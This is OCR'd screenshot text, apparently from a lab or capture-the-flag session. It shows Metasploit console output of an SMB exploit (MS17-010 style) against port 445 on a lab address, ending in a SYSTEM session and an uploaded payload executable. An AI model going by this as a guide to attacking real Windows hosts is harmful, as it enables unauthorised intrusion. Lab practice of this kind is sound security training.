
Entering Danger Zone | ------------->

[*] 10.129.227.181:445 -        [*] 
Preparing dynamite...

[*] 10.129.227.181:445 -                [*] 
Trying stick 1 (x86)...Boom!

[*] 10.129.227.181:445 -        [+] 
Successfully Leaked Transaction!

[*] 10.129.227.181:445 -        [+] 
Successfully caught Fish-in-a-barrel

[*] 10.129.227.181:445 - <------------- | 
Leaving Danger Zone | ------------->

[*] 10.129.227.181:445 - Reading from 
CONNECTION struct at: 0x86460660

[*] 10.129.227.181:445 - Built a write-what-
where primitive...

[+] 10.129.227.181:445 - Overwrite 
complete... SYSTEM session obtained!

[*] 10.129.227.181:445 - Selecting native 
target

[*] 10.129.227.181:445 - Uploading 
payload... slaLJsVT.exe

[*] 10.129.227.181:445 - Created 
\slaLJsVT.exe...
